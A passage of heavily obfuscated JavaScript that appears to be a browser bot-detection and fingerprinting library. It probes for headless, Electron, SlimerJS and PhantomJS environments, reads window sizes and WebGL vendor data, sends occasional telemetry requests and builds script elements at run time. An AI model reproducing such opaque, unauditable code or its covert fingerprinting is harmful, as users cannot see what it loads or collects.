B[Um(0x9a2,'ym#^')+'Q'](A,O);},'brJgF':B[UA(0x2c8,'HD!o')+'K'],'AKDov':function(A){var Uu=UA;return B[Uu(0xc4f,'%cCo')+'b'](A);},'GEmMf':function(A,O){var UO=UA;return B[UO(0x368,'YSBY')+'Y'](A,O);},'WDMDb':function(A,O){var Uj=UA;return B[Uj(0xe78,'dfBa')+'G'](A,O);},'GKuGl':B[UA(0xec8,'dUEu')+'u'],'vzysH':B[UA(0x1a8,'HD!o')+'a'],'GIgnx':function(A,O,j,B0,B1){var S0=UA;return B[S0(0x5df,'ysWb')+'H'](A,O,j,B0,B1);},'RjfiR':function(A){var S1=UA;return B[S1(0xd68,'mz!K')+'b'](A);},'iGaTs':function(A,O){var S2=UA;return B[S2(0x3e0,'mz!K')+'d'](A,O);},'yThhh':function(A,O,j){var S3=UA;return B[S3(0x826,'dfBa')+'n'](A,O,j);},'UdTfm':function(A,O){var S4=UA;return B[S4(0x582,'%cCo')+'k'](A,O);},'KkvXh':B[UA(0x37c,'nQSr')+'g'],'PDLdU':B[UA(0x357,'mqo3')+'j'],'CDxIB':function(A,O,j){var S5=UA;return B[S5(0xc09,'%cCo')+'Q'](A,O,j);},'CTySL':B[UA(0xb16,'&R!o')+'C'],'pCTOr':function(A,O){var S6=UA;return B[S6(0x662,'dUEu')+'z'](A,O);},'yikYk':B[UA(0x4bb,')vWM')+'M'],'vdBeU':function(A,O){var S7=UA;return B[S7(0xedc,'Qmyr')+'K'](A,O);}};if(B[UA(0x2b7,'nsmH')+'k'](B[UA(0x432,'7Ubq')+'U'],B[UA(0x914,'HD!o')+'U'])){var x,q,E=this;return B[UA(0xbb9,'eGOn')+'u'](V,this,function(A){var SV=UA,O={'qOOxE':function(j){var S8=a0g;return Z[S8(0xc35,'LsqX')+'R'](j);},'WHlVC':function(j,B0){var S9=a0g;return Z[S9(0xcc1,'X8wG')+'s'](j,B0);},'iufhQ':function(j,B0){var SB=a0g;return Z[SB(0xb90,'WydJ')+'F'](j,B0);},'IBEDi':function(j,B0,B1){var Sg=a0g;return Z[Sg(0x799,'33Se')+'h'](j,B0,B1);},'qEpMe':function(j,B0,B1,B2,B3){var SU=a0g;return Z[SU(0x54e,'&R!o')+'x'](j,B0,B1,B2,B3);},'LWRZY':function(j,B0){var SS=a0g;return Z[SS(0x1e1,'kj^Y')+'m'](j,B0);},'Dzbbg':Z[SV(0x31a,'3uW)')+'h'],'uAdcb':Z[SV(0x427,'WkV]')+'U'],'dYsfy':function(j,B0,B1){var SC=SV;return Z[SC(0xea1,'33Se')+'B'](j,B0,B1);}};if(Z[SV(0x442,'dfqu')+'m'](Z[SV(0x369,'eGOn')+'L'],Z[SV(0x6e8,'nQSr')+'L']))switch(A[SV(0x179,'&!AD')+'l']){case 0x0:return x={},q=Object[SV(0x217,'LsqX')](z),[0x4,Promise[SV(0xc91,'dfqu')](q[SV(0x592,'WWab')](function(j){var SX=SV,B0={'pTVjX':function(B1,B2){var SR=a0g;return Z[SR(0x1c6,'o[@Z')+'F'](B1,B2);},'Ynqxl':function(B1,B2){var SQ=a0g;return Z[SQ(0x196,'@LI%')+'f'](B1,B2);},'LPWcg':Z[SX(0x834,'YSBY')+'z'],'wfynz':function(B1,B2){var SY=SX;return Z[SY(0x736,'F1im')+'T'](B1,B2);},'tflhP':Z[SX(0x4cb,'kj^Y')+'F'],'tbsCG':function(B1){var Ss=SX;return Z[Ss(0x63c,'2hr8')+'v'](B1);},'zwMGw':function(B1,B2){var Sr=SX;return Z[Sr(0xaf9,'YSBY')+'f'](B1,B2);},'ZeUnD':function(B1,B2){var SH=SX;return Z[SH(0x33f,'N86Y')+'f'](B1,B2);},'ZHTYi':function(B1,B2){var SN=SX;return Z[SN(0xad1,'wHsm')+'F'](B1,B2);}};return Z[SX(0x3b3,')vWM')+'b'](Z[SX(0x9cc,'Qmyr')+'l'],Z[SX(0x392,'67jU')+'H'])?Z[SX(0xae2,'eGOn')+'x'](S,E,void 0x0,void 0x0,function(){var St=SX,B1={'vrnur':function(B7){var Se=a0g;return O[Se(0x1f8,'3uW)')+'E'](B7);},'JPnUZ':function(B7,B8){var Sn=a0g;return O[Sn(0x65a,'YSBY')+'C'](B7,B8);},'cXrxV':function(B7,B8){var Sy=a0g;return O[Sy(0x228,'$Nfj')+'Q'](B7,B8);},'pLFXa':function(B7,B8,B9){var Sl=a0g;return O[Sl(0xbe5,'HD!o')+'i'](B7,B8,B9);},'TQIxW':function(B7,B8,B9,BB,Bg){var SW=a0g;return O[SW(0x1cc,'67jU')+'e'](B7,B8,B9,BB,Bg);}};if(O[St(0x4ac,'F1im')+'Y'](O[St(0x4b2,'7Ubq')+'g'],O[St(0x4a9,'WydJ')+'b'])){var B8=B0[St(0xe99,'YSBY')+'X'](S,V[C]);if(B0[St(0x87a,'7Ubq')+'l'](B0[St(0xb96,'YSBY')+'g'],typeof B8))return B8[St(0x47c,'7Ubq')+'e'];}else{var B2,B3,B4,B5,B6;return O[St(0x599,'UQ9P')+'y'](V,this,function(B8){var Sa=St;if(B0[Sa(0xd24,'7Ubq')+'z'](B0[Sa(0xf26,'TC3H')+'P'],B0[Sa(0x9a6,'wHsm')+'P'])){var BB={'LMhKQ':function(Bg){var Sp=Sa;return B1[Sp(0x4ee,'rSts')+'r'](Bg);},'sRJPi':function(Bg,BU){var SM=Sa;return B1[SM(0x591,'wHsm')+'Z'](Bg,BU);},'mzRto':function(Bg,BU){var Sh=Sa;return B1[Sh(0x7a1,'&!AD')+'V'](Bg,BU);},'KwoyQ':function(Bg,BU,BS){var Sv=Sa;return B1[Sv(0xdc9,'o[@Z')+'a'](Bg,BU,BS);}};return B1[Sa(0x1d4,'X8wG')+'W'](H,N,void 0x0,void 0x0,function(){var SI=Sa,Bg={'oKpUq':function(BQ){var Sw=a0g;return BB[Sw(0x232,'7Ubq')+'Q'](BQ);},'SdXGh':function(BQ,BX){var SF=a0g;return BB[SF(0xc8e,'WkV]')+'i'](BQ,BX);},'vgzco':function(BQ,BX){var Sb=a0g;return BB[Sb(0xd21,'WWab')+'i'](BQ,BX);},'IFZnf':function(BQ,BX){var SJ=a0g;return BB[SJ(0xb57,'%cCo')+'o'](BQ,BX);}},BU,BS,BV,BC,BR;return BB[SI(0x241,'Pm6Q')+'Q'](J,this,function(BQ){var SK=SI;switch(BQ[SK(0x987,'67jU')+'l']){case 0x0:BU=x[BS],BQ[SK(0x7c4,'rLln')+'l']=0x1;case 0x1:return BQ[SK(0xc11,'X8wG')][SK(0x900,'kj^Y')]([0x1,0x3,,0x4]),BS=q,BV=E,BR={},[0x4,Bg[SK(0x649,'dfqu')+'q'](BU)];case 0x2:return BS[BV]=(BR[SK(0x83b,'LsqX')+'e']=BQ[SK(0x284,'pRe&')](),BR[SK(0xc00,'WydJ')+'e']=0x0,BR),[0x3,0x4];case 0x3:return BC=BQ[SK(0x188,'HD!o')](),A[D]=Bg[SK(0x327,'WydJ')+'h'](BC,BC)?{'state':BC[SK(0xde1,'TC3H')+'e'],'error':''[SK(0xe6b,'&!AD')+'at'](BC[SK(0x50a,'o[@Z')],':\x20')[SK(0xbeb,'UQ9P')+'at'](BC[SK(0x753,'rSts')+SK(0x437,'33Se')])}:{'state':-0x3,'error':Bg[SK(0xe04,'nQSr')+'o'](BC,O)?''[SK(0x16c,'LsqX')+'at'](BC[SK(0xbe0,'F1im')],':\x20')[SK(0xead,'&R!o')+'at'](BC[SK(0x672,'wRCb')+SK(0x938,'N86Y')]):Bg[SK(0x639,'@LI%')+'f'](j,BC)},[0x3,0x4];case 0x4:return[0x2];}});});}else switch(B8[Sa(0xf04,'N86Y')+'l']){case 0x0:B2=z[j],B8[Sa(0x5ce,'$Nfj')+'l']=0x1;case 0x1:return B8[Sa(0xa47,'o[@Z')][Sa(0x6ca,'TC3H')]([0x1,0x3,,0x4]),B3=x,B4=j,B6={},[0x4,B0[Sa(0xefb,'34s*')+'G'](B2)];case 0x2:return B3[B4]=(B6[Sa(0x5a9,'34s*')+'e']=B8[Sa(0x284,'pRe&')](),B6[Sa(0x1de,'dfBa')+'e']=0x0,B6),[0x3,0x4];case 0x3:return B5=B8[Sa(0x51c,'&!AD')](),x[j]=B0[Sa(0xbb0,'Qmyr')+'w'](B5,W)?{'state':B5[Sa(0x658,'rLln')+'e'],'error':''[Sa(0x4e1,'F1im')+'at'](B5[Sa(0xbf7,'33Se')],':\x20')[Sa(0x4e1,'F1im')+'at'](B5[Sa(0x7d5,'mz!K')+Sa(0xa9c,'eGOn')])}:{'state':-0x3,'error':B0[Sa(0x8fc,'HD!o')+'D'](B5,Error)?''[Sa(0x759,'nQSr')+'at'](B5[Sa(0x8be,'nsmH')],':\x20')[Sa(0x20f,'7Ubq')+'at'](B5[Sa(0xec9,'Qmyr')+Sa(0x7a0,'67jU')]):B0[Sa(0x6c1,'nsmH')+'i'](String,B5)},[0x3,0x4];case 0x4:return[0x2];}});}}):G[SX(0x60d,'eGOn')+SX(0x98f,'Q5az')+'t'];}))];case 0x1:return A[SV(0x450,'YSBY')](),[0x2,x];}else null[0x0]();});}else{if(Z[UA(0x9a0,'WWab')+'r'](Z[UA(0xf1b,'H!g^')+'k'],Q))return X[UA(0xbb4,'ym#^')](Y);for(var O=0x0;Z[UA(0x1b0,'mz!K')+'U'](O,N[UA(0xf17,'dUEu')+'th']);O++)if(Z[UA(0x6cd,'eGOn')+'F'](x,H[O]))return N[O];}});else{if(k[Uo(0xbf8,'m0EH')+'A'](void 0x0,S[Uo(0x9f2,'ym#^')+Uo(0xd0e,'Q5az')+'e'][Uo(0x2e8,'rSts')]))throw new V(-0x2,k[Uo(0x7ab,'ysWb')+'o']);return C[Uo(0x9f2,'ym#^')+Uo(0xbfc,'dQ7m')+'e'][Uo(0x1c5,'ysWb')][Uo(0xb9e,'&!AD')+Uo(0x798,'WkV]')]();}}function F(z,k){var SG=BT,Z={'okWVC':function(q,E){var SD=a0g;return B[SD(0xdb7,'3uW)')+'G'](q,E);}};return B[SG(0xec5,'A&*F')+'E'](B[SG(0x245,'rLln')+'d'],B[SG(0xf84,'mz!K')+'d'])?B[SG(0x334,')vWM')+'c'](-0x1,z[SG(0xddc,'wHsm')+SG(0xe7d,'33Se')](k)):Z[SG(0xe6c,'dE5j')+'C'](-0x1,U[SG(0x775,'TC3H')+SG(0xd47,'nsmH')](S));}function J(z,k){var SP=BT;return B[SP(0xef5,'X8wG')+'W'](B[SP(0xeef,'eGOn')+'u'],B[SP(0x88b,'&!AD')+'u'])?G[SP(0x3a1,'nsmH')+SP(0xc6e,'WydJ')]()[SP(0x5d7,'$Nfj')+'th']:B[SP(0x539,'dfBa')+'F'](-0x1,z[SP(0xe84,'dfBa')+SP(0x18e,'YSBY')](k));}function I(z){var Sc=BT;if(B[Sc(0x5ae,'H!g^')+'l'](B[Sc(0x5b9,'m0EH')+'s'],B[Sc(0xc89,'N86Y')+'R']))return Object[Sc(0x336,'rSts')+Sc(0xe31,'X8wG')+Sc(0xc1f,'o[@Z')+Sc(0xb52,'dUEu')+Sc(0xaa2,'F1im')](z);else{if(B[Sc(0x49b,'HH4#')+'s'](void 0x0,R[Sc(0x5d9,'N86Y')+Sc(0xac1,'m0EH')]))throw new Q(-0x1,B[Sc(0x417,'$Nfj')+'X']);if(B[Sc(0xc75,'dfqu')+'n'](void 0x0,X[Sc(0xb64,'dUEu')+Sc(0x76f,')vWM')+Sc(0xd82,'nsmH')]))throw new Y(-0x1,B[Sc(0x6aa,'67jU')+'M']);return B[Sc(0xd7e,'%cCo')+'N'](N[Sc(0xf70,'Q5az')+Sc(0x8cf,'HD!o')],C);}}function K(z){var ST=BT,k={'WaARV':function(j,B0){var SL=a0g;return B[SL(0xb68,'rLln')+'V'](j,B0);},'SVtqJ':function(j,B0){var Sf=a0g;return B[Sf(0xe83,'nQSr')+'F'](j,B0);},'pupWd':B[ST(0xd16,'dE5j')+'T'],'VChAk':function(j,B0){var Si=ST;return B[Si(0xbda,'67jU')+'F'](j,B0);},'YsSOr':B[ST(0xe27,'2hr8')+'t'],'XErVL':function(j,B0){var Sz=ST;return B[Sz(0x4f1,'dE5j')+'u'](j,B0);},'oFqIW':function(j,B0,B1,B2){var Sk=ST;return B[Sk(0xd28,'LsqX')+'w'](j,B0,B1,B2);},'GSrex':function(j,B0){var SZ=ST;return B[SZ(0x424,'34s*')+'G'](j,B0);},'YaczD':B[ST(0x954,'34s*')+'V'],'jdgUI':function(j,B0){var Sd=ST;return B[Sd(0xc01,'mqo3')+'z'](j,B0);},'caDuF':B[ST(0x5b5,'67jU')+'M'],'bUIzm':function(j,B0){var Sx=ST;return B[Sx(0xd9c,'I5nP')+'z'](j,B0);},'UacaO':function(j,B0){var So=ST;return B[So(0x8b5,'eGOn')+'L'](j,B0);},'nlZMN':function(j,B0){var Sq=ST;return B[Sq(0x8fd,'34s*')+'X'](j,B0);},'mYOpv':function(j,B0){var SE=ST;return B[SE(0xb46,'WWab')+'a'](j,B0);},'DWZyW':B[ST(0xf6d,'eGOn')+'F'],'UfdEA':function(j,B0){var SA=ST;return B[SA(0x380,'mz!K')+'r'](j,B0);},'NDjyi':B[ST(0xa82,'TC3H')+'x'],'AvIFW':B[ST(0x55f,'WydJ')+'w'],'QrLqC':B[ST(0x918,'Qmyr')+'v'],'whCyq':B[ST(0xf97,'F1im')+'X'],'hoMIx':B[ST(0xbfe,'pRe&')+'B'],'nWVfR':B[ST(0xdfd,'kj^Y')+'J'],'DItKR':function(j,B0){var Sm=ST;return B[Sm(0x36e,'mz!K')+'y'](j,B0);},'JuQBJ':B[ST(0xd1f,'ysWb')+'z'],'BYSgk':function(j,B0){var Su=ST;return B[Su(0x1e4,'wHsm')+'R'](j,B0);},'RrTwT':B[ST(0x90d,'N86Y')+'r'],'FhfcG':B[ST(0x6e7,'F1im')+'M'],'CFOvK':function(j,B0,B1){var SO=ST;return B[SO(0x4ef,'N86Y')+'p'](j,B0,B1);},'fAMjL':function(j,B0){var Sj=ST;return B[Sj(0xa1a,'F1im')+'I'](j,B0);},'hjiHu':B[ST(0x8d3,'Pm6Q')+'L'],'RgYsn':B[ST(0x889,'o[@Z')+'s']};if(B[ST(0x6a9,'dUEu')+'k'](B[ST(0x44a,'34s*')+'p'],B[ST(0x8a1,'H!g^')+'p'])){for(var Z=[],x=0x1;B[ST(0x975,'pRe&')+'K'](x,arguments[ST(0x35f,'dE5j')+'th']);x++)Z[B[ST(0x567,'rLln')+'m'](x,0x1)]=arguments[x];for(var q=function(j){var V2=ST,B0={'tkmMm':function(B1,B2){var V0=a0g;return k[V0(0xaaa,'wRCb')+'V'](B1,B2);},'JDzlB':function(B1,B2){var V1=a0g;return k[V1(0xe50,'WkV]')+'J'](B1,B2);},'ifbfX':k[V2(0x7e0,'HH4#')+'d'],'UiQaB':function(B1,B2){var V3=V2;return k[V3(0x3b8,'rSts')+'k'](B1,B2);},'wgTnD':k[V2(0xd8f,'@LI%')+'r'],'KDkLD':function(B1,B2){var V4=V2;return k[V4(0x841,'67jU')+'L'](B1,B2);},'CQEqO':function(B1,B2){var V5=V2;return k[V5(0x990,'34s*')+'L'](B1,B2);},'gsReH':function(B1,B2,B3,B4){var V6=V2;return k[V6(0x97e,')vWM')+'W'](B1,B2,B3,B4);},'KEcis':function(B1,B2){var V7=V2;return k[V7(0x445,'ysWb')+'x'](B1,B2);},'RrUyP':k[V2(0xe7b,'m0EH')+'D'],'eMeTh':function(B1,B2){var V8=V2;return k[V8(0xd3f,'A&*F')+'I'](B1,B2);},'cIrTh':k[V2(0x401,'7Ubq')+'F'],'VzoIP':function(B1,B2){var V9=V2;return k[V9(0x2aa,'WWab')+'m'](B1,B2);},'lsZFo':function(B1,B2){var VB=V2;return k[VB(0x34c,'LsqX')+'O'](B1,B2);},'wHHoY':function(B1,B2){var Vg=V2;return k[Vg(0xb75,'dfBa')+'N'](B1,B2);},'NOAni':function(B1,B2){var VU=V2;return k[VU(0x902,'34s*')+'v'](B1,B2);},'nAWep':k[V2(0x37e,'H!g^')+'W'],'jahZI':function(B1,B2){var VS=V2;return k[VS(0xe64,'@LI%')+'A'](B1,B2);},'QaigA':function(B1,B2){var VV=V2;return k[VV(0x66b,'N86Y')+'A'](B1,B2);},'XeXEQ':k[V2(0x186,'dfqu')+'i'],'rZolF':function(B1,B2){var VC=V2;return k[VC(0xc9c,'2hr8')+'v'](B1,B2);},'eCTQP':k[V2(0x5b6,'WWab')+'W'],'AnVav':k[V2(0x525,'m0EH')+'C'],'OOqIu':k[V2(0x204,'@LI%')+'q'],'zqJLh':k[V2(0xce9,'o[@Z')+'x'],'zRiBL':k[V2(0x94a,'WWab')+'R'],'xWtON':function(B1,B2){var VR=V2;return k[VR(0xef0,'&R!o')+'O'](B1,B2);},'jyAFV':function(B1,B2){var VQ=V2;return k[VQ(0xe20,'dQ7m')+'R'](B1,B2);}};if(k[V2(0xc67,'I5nP')+'k'](k[V2(0x57b,')vWM')+'J'],k[V2(0x6cf,'Q5az')+'J'])){if(k[V2(0xa54,'mqo3')+'k'](k[V2(0xb54,'33Se')+'T'],typeof j)){if(k[V2(0xf7c,'&R!o')+'k'](k[V2(0x7bc,'ym#^')+'G'],k[V2(0xd79,'3uW)')+'G'])){if(k[V2(0x53a,'eGOn')+'K'](F,z,j))return{'value':!0x0};}else{var B2=C[V2(0x43d,'Qmyr')+V2(0xe13,'UQ9P')+V2(0xc95,'HH4#')+'h'],B3=R[V2(0x5de,'%cCo')+V2(0xb58,'$Nfj')],B4=Q[V2(0x7eb,'TC3H')+V2(0xf69,'nQSr')+V2(0x855,'eGOn')],B5=X[V2(0x8bf,'F1im')+V2(0xeca,'dfBa')+V2(0x660,'mz!K')+V2(0x5e6,')vWM')+'d'];if(B0[V2(0x603,'$Nfj')+'m'](0x0,B2[V2(0xcca,'m0EH')+'e'])&&B0[V2(0x273,'WydJ')+'m'](0x0,B3[V2(0x347,'7Ubq')+'e'])&&B0[V2(0x2a3,'Pm6Q')+'m'](0x0,B4[V2(0xe06,'I5nP')+'e'])&&B0[V2(0x69a,'Qmyr')+'B'](0x0,B5[V2(0x658,'rLln')+'e'])&&B0[V2(0xa55,'mqo3')+'m'](B0[V2(0x23a,'dUEu')+'X'],B4[V2(0x356,'A&*F')+'e'])&&!B3[V2(0x2ee,'wHsm')+'e']&&B0[V2(0x3d2,'HD!o')+'B'](B0[V2(0x814,'A&*F')+'D'],B5[V2(0x6c8,'o[@Z')+'e']))return B0[V2(0x8a0,'F1im')+'B'](0x0,B2[V2(0xdc6,'nsmH')+'e'])?Y:void 0x0;}}else{if(k[V2(0xad0,'F1im')+'L'](null,function(B2,B3){var VX=V2;if(B0[VX(0xb71,'N86Y')+'O'](B0[VX(0xcaa,'F1im')+'P'],B0[VX(0x4b5,'LsqX')+'P'])){var B6=q[H];if(B0[VX(0x25b,'H!g^')+'D'](void 0x0,B6)){var B7=B0[VX(0x707,'ysWb')+'O'](void 0x0,B6[VX(0x518,'33Se')+'ow'])&&M[VX(0x48c,'Q5az')+'y'](void 0x0,B0[VX(0x4ca,'WydJ')+'H'](P,[J],B6[VX(0x7bb,'TC3H')+'ow'],!0x1)),B8=!(B0[VX(0x9cd,'7Ubq')+'m'](void 0x0,B6[VX(0x58e,'&R!o')+VX(0xd0c,'Pm6Q')])||!I[VX(0x34a,'Q5az')+'th'])&&F[VX(0x668,'nsmH')+'y'](void 0x0,B0[VX(0xce4,'&R!o')+'H'](L,[J],B6[VX(0x260,'&!AD')+VX(0xd1d,'mqo3')],!0x1));I[K]=B0[VX(0x97f,'F1im')+'s'](B7,B8);}}else{if(B0[VX(0xb24,'3uW)')+'h'](B0[VX(0x52a,'pRe&')+'h'],B2))return B2[VX(0xc65,'rSts')](B3);for(var B4=0x0;B0[VX(0x182,'&!AD')+'P'](B4,B2[VX(0xd01,'F1im')+'th']);B4++)if(B0[VX(0x1ed,'m0EH')+'o'](B3,B2[B4]))return B2[B4];}}(z,function(B2){var VY=V2;if(B0[VY(0xf53,'WWab')+'O'](B0[VY(0x311,'o[@Z')+'L'],B0[VY(0x937,'dQ7m')+'L'])){var B4={'MokQI':function(B8,B9){var Vs=VY;return B0[Vs(0xf11,'mqo3')+'Y'](B8,B9);},'OqfHy':function(B8,B9){var Vr=VY;return B0[Vr(0xa6b,'A&*F')+'i'](B8,B9);}},[B5,...B6]=R,B7=Q[VY(0x9bd,'34s*')+VY(0x9c0,'X8wG')+VY(0xd43,'ysWb')+'t'](B0[VY(0xb4a,'wRCb')+'p']);return B7[VY(0x9dd,'rLln')]=B0[VY(0x968,'dfBa')+'I'](B0[VY(0x596,'eGOn')+'I'](B0[VY(0xf2a,'eGOn')+'A'](B5,B0[VY(0x3d7,'LsqX')+'Q']),B0[VY(0x891,'7Ubq')+'F'](X,Y[VY(0x532,'N86Y')+VY(0x950,'7Ubq')])[VY(0x945,'kj^Y')+VY(0x8e2,'F1im')](/=+$/,'')),B0[VY(0x58a,'X8wG')+'P']),B7[VY(0x55d,'@LI%')+VY(0xd39,'WWab')+VY(0x2fc,'7Ubq')](B0[VY(0x31c,'o[@Z')+'v'],B0[VY(0x1ae,'ym#^')+'u']),B7[VY(0x808,'WkV]')+VY(0xece,'rLln')+VY(0x446,'3uW)')+VY(0x5f5,'UQ9P')](B0[VY(0x5e2,'TC3H')+'h'],()=>{var VH=VY;B4[VH(0xd33,'&R!o')+'I'](B6[VH(0xc46,'WWab')+'th'],0x0)&&B4[VH(0x3c6,'2hr8')+'y'](B5,B6);}),B6[VY(0x1ff,'dUEu')][VY(0x7b6,'rLln')+VY(0x5f9,'%cCo')+VY(0xe28,'pRe&')](B7),B7;}else return j[VY(0x978,'I5nP')](B2);})))return{'value':!0x0};}}else try{B0[V2(0xf06,'$Nfj')+'N'](X,Y[V2(0x1c8,'7Ubq')](N));}catch(B3){B0[V2(0x4f6,'F1im')+'V'](H,B3);}},E=0x0,A=Z;B[ST(0xf65,'mqo3')+'z'](E,A[ST(0xd1a,'&!AD')+'th']);E++){if(B[ST(0x2e2,'7Ubq')+'A'](B[ST(0x5ec,'WkV]')+'Z'],B[ST(0xbc4,'Qmyr')+'Z'])){if(k[ST(0xed0,'34s*')+'J'](void 0x0,C[ST(0xee5,'eGOn')+ST(0x9d5,'I5nP')+'on']))throw new R(-0x1,k[ST(0x76b,'dUEu')+'u']);if(k[ST(0x73e,'A&*F')+'k'](void 0x0,Q[ST(0x726,'A&*F')+ST(0x2f7,'wHsm')+'on'][ST(0x5d8,'67jU')]))throw new X(-0x1,k[ST(0xd0f,'WWab')+'n']);return Y[ST(0xb29,'&R!o')+ST(0x22f,'dUEu')+'on'][ST(0x561,'WydJ')];}else{var O=B[ST(0xc39,'nsmH')+'M'](q,A[E]);if(B[ST(0x960,'7Ubq')+'W'](B[ST(0x821,'Q5az')+'i'],typeof O))return O[ST(0x252,'2hr8')+'e'];}}return!0x1;}else return{'outerWidth':V[ST(0xdb9,'YSBY')+ST(0x263,'&R!o')+'th'],'outerHeight':C[ST(0x2b4,'rLln')+ST(0x5fa,'mz!K')+ST(0xf89,'33Se')],'innerWidth':R[ST(0xdb4,'dQ7m')+ST(0x491,'nQSr')+'th'],'innerHeight':Q[ST(0xb88,'kj^Y')+ST(0x218,'33Se')+ST(0xcfb,'HD!o')]};}function D(z){var Ve=BT,k={'qnZfG':function(Z,q){var VN=a0g;return B[VN(0x6f0,'H!g^')+'i'](Z,q);},'uCdFS':B[Ve(0x1ad,'N86Y')+'s'],'AqBNY':B[Ve(0x407,'WkV]')+'w'],'KVSTG':B[Ve(0x45f,'TC3H')+'t'],'blSRP':B[Ve(0xf1e,'UQ9P')+'O'],'FXWVL':function(Z,q){var Vn=Ve;return B[Vn(0x651,'o[@Z')+'G'](Z,q);},'dMXQb':function(Z,x,q,E){var Vy=Ve;return B[Vy(0x55e,'7Ubq')+'w'](Z,x,q,E);},'GxylC':function(Z,q){var Vl=Ve;return B[Vl(0x8c0,'UQ9P')+'B'](Z,q);},'oziaq':function(Z,q){var VW=Ve;return B[VW(0x1c1,'Q5az')+'G'](Z,q);}};if(B[Ve(0xaaf,'33Se')+'C'](B[Ve(0x419,'dUEu')+'j'],B[Ve(0xb01,'YSBY')+'j'])){if(!(V[Ve(0x59d,'dfBa')+Ve(0x927,'WkV]')+'_m']||k[Ve(0x764,'34s*')+'G'](C[Ve(0xcd3,'UQ9P')+'om'](),0.001)))try{var x=new X();x[Ve(0x4b7,'dfBa')](k[Ve(0x553,'&R!o')+'S'],k[Ve(0x504,'UQ9P')+'Y'][Ve(0x429,'rLln')+'at'](k[Ve(0x1ce,'pRe&')+'G'],k[Ve(0x2b8,'3uW)')+'P']),!0x0),x[Ve(0x4e0,'$Nfj')]();}catch(q){N[Ve(0xb03,'3uW)')+'r'](q);}}else return z[Ve(0x222,'nQSr')+'ce'](function(x,q){var Vt=Ve;if(B[Vt(0x97b,'A&*F')+'b'](B[Vt(0xc92,'dUEu')+'F'],B[Vt(0x2a7,'mqo3')+'r'])){var A=k[Vt(0x2a4,'I5nP')+'L'](void 0x0,N[Vt(0x8d5,'dfqu')+'ow'])&&x[Vt(0x5a1,'o[@Z')+'y'](void 0x0,k[Vt(0x8ce,'nsmH')+'b'](V,[T],A[Vt(0xabf,'H!g^')+'ow'],!0x1)),O=!(k[Vt(0xe40,'WydJ')+'C'](void 0x0,W[Vt(0xe4e,'ysWb')+Vt(0xb48,'dUEu')])||!q[Vt(0xa06,'2hr8')+'th'])&&X[Vt(0x1a3,'Pm6Q')+'y'](void 0x0,k[Vt(0x39e,'dUEu')+'b'](K,[M],P[Vt(0x58e,'&R!o')+Vt(0x741,'eGOn')],!0x1));J[I]=k[Vt(0xe8e,'wHsm')+'q'](A,O);}else return B[Vt(0x277,'X8wG')+'U'](x,q?0x1:0x0);},0x0);}var G={'detectAppVersion':function(z){var Vp=BT,k={'Dylax':function(q,E){var Va=a0g;return B[Va(0xbf9,'eGOn')+'b'](q,E);},'utHNE':B[Vp(0x31e,'mz!K')+'S'],'VOfDA':function(q,E){var VM=Vp;return B[VM(0x7ba,'YSBY')+'I'](q,E);},'bZtLB':function(q,E){var Vh=Vp;return B[Vh(0xcb1,'&R!o')+'b'](q,E);}};if(B[Vp(0x923,'dfqu')+'A'](B[Vp(0x7ea,'dfBa')+'e'],B[Vp(0x688,'m0EH')+'k'])){var Z=z[Vp(0xc99,'HH4#')+Vp(0x955,'%cCo')+'on'];return B[Vp(0x62e,'HH4#')+'C'](0x0,Z[Vp(0x402,'HH4#')+'e'])&&(/headless/i[Vp(0x69b,'pRe&')](Z[Vp(0x51a,'dfBa')+'e'])?H:/electron/i[Vp(0x998,'dUEu')](Z[Vp(0xeda,'YSBY')+'e'])?R:/slimerjs/i[Vp(0x1fa,'Qmyr')](Z[Vp(0x209,'N86Y')+'e'])?Y:void 0x0);}else{var q,E=U[Vp(0x982,'Q5az')+Vp(0xb69,'N86Y')];return k[Vp(0x258,'mqo3')+'x'](0x0,E[Vp(0xdc5,'mqo3')+'e'])&&(k[Vp(0xd18,'WydJ')+'x'](k[Vp(0xbca,'nsmH')+'E'],E[Vp(0x193,'pRe&')+'e'][Vp(0xc62,'Qmyr')])||k[Vp(0xaa6,'UQ9P')+'A'](null,k[Vp(0xada,'rSts')+'B'](null,q=E[Vp(0x55c,'Qmyr')+'e'][Vp(0xe49,'dE5j')+Vp(0xe4d,'pRe&')])||k[Vp(0xbd1,'rSts')+'x'](void 0x0,q)?void 0x0:q[Vp(0x374,'TC3H')+Vp(0xe70,'3uW)')])?S:void 0x0);}},'detectDocumentAttributes':function(z){var Vv=BT;if(B[Vv(0xb4b,'dfqu')+'w'](B[Vv(0x5c1,'dfqu')+'x'],B[Vv(0xd5d,'dQ7m')+'x'])){var x={'dRPGa':function(E,A){var Vw=Vv;return B[Vw(0xd78,'nsmH')+'s'](E,A);}},q;X[Vv(0x5e0,'%cCo')]?B[Vv(0x825,'wHsm')+'D'](Y,N[Vv(0x7da,'WkV]')+'e']):(q=C[Vv(0xeda,'YSBY')+'e'],B[Vv(0x208,'HH4#')+'Y'](q,H)?q:new N(function(E){var VF=Vv;x[VF(0x480,'UQ9P')+'a'](E,q);}))[Vv(0x3bf,'wHsm')](z,V);}else{var k=z[Vv(0xb26,')vWM')+Vv(0x5f3,'&!AD')+Vv(0x907,'Q5az')+Vv(0xc34,'pRe&')+Vv(0x623,'I5nP')];return B[Vv(0xc02,'eGOn')+'s'](0x0,k[Vv(0x1bb,')vWM')+'e'])&&(B[Vv(0x91d,'dUEu')+'Y'](K,k[Vv(0xcbe,'33Se')+'e'],B[Vv(0x702,'&R!o')+'A'],B[Vv(0xe82,'$Nfj')+'h'],B[Vv(0x2ff,'dUEu')+'j'])?X:void 0x0);}},'detectErrorTrace':function(z){var Vb=BT;if(B[Vb(0x946,'Q5az')+'K'](B[Vb(0xf39,'dE5j')+'i'],B[Vb(0x41d,'HD!o')+'i'])){var k=z[Vb(0xe61,'m0EH')+Vb(0x845,'dUEu')+'ce'];return B[Vb(0xefd,'WWab')+'K'](0x0,k[Vb(0x989,'3uW)')+'e'])&&(/PhantomJS/i[Vb(0x6d0,'wHsm')](k[Vb(0x47c,'7Ubq')+'e'])?Q:void 0x0);}else{var x=B[Vb(0x669,'dE5j')+'r'][Vb(0x5c0,'dE5j')+'t']('|'),q=0x0;while(!![]){switch(x[q++]){case'0':return{'vendor':E[Vb(0x75c,'kj^Y')+Vb(0xf12,'ym#^')+Vb(0x79e,'dfBa')](E[Vb(0xca1,'m0EH')+'OR']),'renderer':E[Vb(0x98b,'ysWb')+Vb(0x9e8,'dfBa')+Vb(0x676,'WydJ')](E[Vb(0xa33,'pRe&')+Vb(0xe05,'dfqu')])};case'1':var 